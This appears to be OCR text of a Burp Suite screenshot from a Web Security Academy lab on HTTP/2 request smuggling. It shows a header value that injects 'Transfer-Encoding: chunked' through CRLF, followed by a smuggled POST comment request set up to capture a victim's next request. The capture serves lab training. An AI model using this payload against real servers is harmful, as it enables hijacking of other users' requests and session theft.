 Send
Cancel
Follow redirection
Target: https://0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST /post/comment HTTP/1.1
4 Host: 0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
5 Cookie: session=MU0PLtwRpeJ2AV76Am6Lgpbtse6nyFXA;
_lab_analytics=SdlnSmkY8YlobmilsWi2h20qQ1XGFysS4P4U9cU78FLEo9XOSIMlknQPAIZWR9xFSvItH6I
YHtOoVUd3yVYudvptq9Sbu4xNUBawLoN0V87b7LMbnB6YmE2oo2d7DPmpVKqnEQ6JMvzMxPNLZKRPB4RYMUC6w
0O1tsLTtzf7PKTS3mh14ExWmulhSKDVjaYTxpGm5dBrQCMnFpNSf2fDZK8CwzClcpSl7o2tLnSIsfwibXTQ8oB
ZvWpSyKyqsnsI
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 500
8
9
10 csrf=A88gwj6Agh55XZYT4M70dqDluIZheemR&postId=8&name=Smuggled&email=
Smuggled%40fSmuggled.com&comment=Smuggled
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Back
Request header
Name
foo
Value
bar\r\n
Transfer-Encoding: chunked
Decoded from:
Select
Cancel
Apply changes
Inspector
Notes